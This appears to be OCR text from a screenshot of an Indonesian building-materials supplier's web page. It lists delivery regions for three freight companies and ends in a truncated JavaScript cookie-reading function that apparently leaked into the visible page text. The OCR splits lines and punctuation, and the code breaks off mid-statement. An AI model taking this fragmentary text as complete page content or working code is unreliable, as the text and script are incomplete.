
area Pengiriman dari
supplier bahan bangunan & alat
listrik
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var